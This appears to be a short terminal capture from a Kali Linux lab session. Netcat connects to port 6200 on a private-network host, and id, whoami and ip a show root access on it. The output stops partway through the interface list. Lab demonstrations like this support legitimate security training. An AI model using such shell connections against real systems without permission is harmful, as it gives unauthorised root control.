 Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.2.40 6200
id
uid=0(root) gid=0(root)
whoami
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever